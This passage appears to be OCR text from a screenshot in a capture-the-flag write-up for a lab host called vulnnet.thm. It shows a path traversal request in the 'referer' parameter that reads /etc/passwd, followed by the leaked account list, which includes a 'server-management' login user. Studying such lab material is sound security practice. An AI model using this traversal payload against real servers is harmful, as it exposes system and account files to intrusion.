 view-source:http://vulnnet.thm/index.php?referer=..//..//..//..//..//etc/passwd
Exploiting CVE-2020–... Offensive Security | Le... Repl.it - Repls AWAE - Advanced We... jade - Syntax | jade
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
Username
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin